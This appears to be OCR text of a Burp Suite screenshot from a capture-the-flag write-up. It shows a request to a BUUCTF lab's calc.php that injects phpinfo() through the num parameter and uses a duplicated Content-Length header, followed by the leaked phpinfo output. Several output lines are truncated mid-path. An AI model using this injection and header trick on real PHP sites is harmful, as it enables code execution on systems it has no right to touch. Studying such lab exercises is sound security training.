 Request
Pretty Raw Hex \n
1 GET /calc.php?num=phpinfo() HTTP/1.1
2 Host: node4.buuoj.cn:27621
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 0
10 Content-Length: 0
11
12
Search...
0 matches
Response
Pretty Raw Hex Render \n
Bad Request
Your browser sent a request that this server could not
understand.
Apache/2.4.18 (Ubuntu) Server at node4.buuoj.cn Port
27621
PHP Version 7.0.30-0ubuntu0.16.04.1
System Linux out 4.19.221-041
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/p
Scan this dir for additional .ini files /etc/php/7.0/apache2/c
Additional .ini files parsed /etc/php/7.0/apache2/c
/etc/php/7.0/apache2/c
/etc/php/7.0/apache2/c
exif.ini, /etc/php/7.0/apa
/etc/php/7.0/apache2/c
/etc/php/7.0/apache2/c
pdo_mysql.ini, /etc/php
/etc/php/7.0/apache2/c
/etc/php/7.0/apache2/c
CSDN